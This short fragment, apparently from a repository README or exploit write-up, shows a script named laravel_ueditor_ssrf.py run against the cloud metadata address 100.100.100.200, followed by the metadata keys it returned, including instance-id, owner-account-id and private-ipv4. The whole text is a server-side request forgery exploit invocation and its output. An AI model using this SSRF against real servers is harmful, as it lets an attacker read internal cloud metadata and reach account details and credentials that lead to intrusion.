 python laravel_ueditor_ssrf.py http://100.100.100.200/latest/meta-data
dns-conf/
eipv4
hibernation/
hostname
image-id
instance-id
instance/
mac
network-type
network/
ntp-conf/
owner-account-id
private-ipv4
ram/
region-id
serial-number
source-address
sub-private-ipv4-list
vpc-cidr-block
vpc-id
vswitch-cidr-block
vswitch-id
zone-id